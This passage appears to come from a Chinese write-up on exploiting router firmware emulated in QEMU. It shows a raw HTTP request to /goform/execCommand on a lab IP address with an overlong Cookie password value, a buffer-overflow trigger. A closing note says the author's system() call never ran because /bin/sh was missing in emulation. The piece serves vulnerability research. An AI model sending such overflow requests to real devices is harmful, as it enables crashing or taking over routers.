 1 GET /goform/execCommand HTTP/1.1
2 Host: 192.168.245.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cookie: password="aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
10 Cache-Control: max-age=0
附：写完本文之后我又进行了几次调试，发现system 函数始终不能正常被执行，原因是 execve 这个调用一直提示 No such file or
directory . google 到几篇文章也没有具体的解决办法，初步猜测是 qemu 模拟环境不完善，导致找不到 /bin/sh ，不知道在真机上面能
不能得到改善。